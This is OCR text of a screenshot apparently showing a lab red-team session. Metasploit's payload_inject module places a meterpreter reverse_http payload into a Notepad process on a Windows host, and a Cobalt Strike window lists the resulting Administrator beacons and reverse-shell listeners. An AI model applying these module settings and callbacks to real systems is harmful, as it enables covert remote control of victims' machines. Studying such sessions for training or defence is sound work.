 nickyan — root@kali: ~ — ssh root@172.16.232.253 — 89×25
~ — root@kali: ~ — ssh root@172.16.232.253
~ — root@kali: ~ — ssh root@172.16.232.253
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, proces
s, none)
LHOST 172.16.232.1 yes The local listener hostname
LPORT 9687 yes The local listener port
LURI no The HTTP Path
**DisablePayloadHandler: True (RHOST and RPORT settings will be ignored!)**
Exploit target:
Id Name
-- ----
0 Windows
msf5 exploit(windows/local/payload_inject) > exploit
[*] Running module against NICKS-WEB
[*] Spawned Notepad process 2984
[*] Injecting payload into 2984
[*] Preparing 'windows/meterpreter/reverse_http' for PID 2984
msf5 exploit(windows/local/payload_inject) >
Cobalt Strike 3.13 by ssooking
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
172.16.232.151 172.16.232.151 Administ... NICKS-... 376 3s
172.16.232.151 172.16.232.151 Administ... NICKS-... 2984 53s
Event Log X Listeners X Beacon 172.16.232.151@376 X
name payload host port beacons
msf windows/foreign/reverse_tcp 172.16.232.253 4747
test windows/beacon_http/reverse_http 172.16.232.1 9094 172.16.232.1
shell windows/beacon_http/reverse_http 172.16.232.1 9687 172.16.232.1